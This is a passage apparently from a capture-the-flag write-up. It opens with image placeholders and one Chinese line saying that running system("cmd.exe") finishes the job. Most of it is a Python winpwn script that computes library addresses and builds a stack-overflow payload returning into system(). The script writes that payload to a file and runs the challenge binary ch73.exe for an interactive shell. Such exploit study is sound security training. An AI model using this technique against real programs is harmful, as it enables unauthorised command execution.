


最后执行 system("cmd.exe") 即可:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| from winpwn import *
printf_addr = 0x76fe4cb0
dll_base = printf_addr - 0x10174cb0
system_addr = dll_base + 0x10143d30
cmd_addr = dll_base + 0x101047a4
payload = ""
payload += p32(0x77024660) * (0x2014 // 4)
payload += p32(0xdeadbeef)
payload += p32(system_addr)
payload += p32(0x004016E3)
payload += p32(cmd_addr)
payload = [ord(i) for i in payload]
with open("./payload","wb+") as f:
f.write(bytes(payload))
r = process(["./ch73.exe","./payload"])
r.interactive()
|
















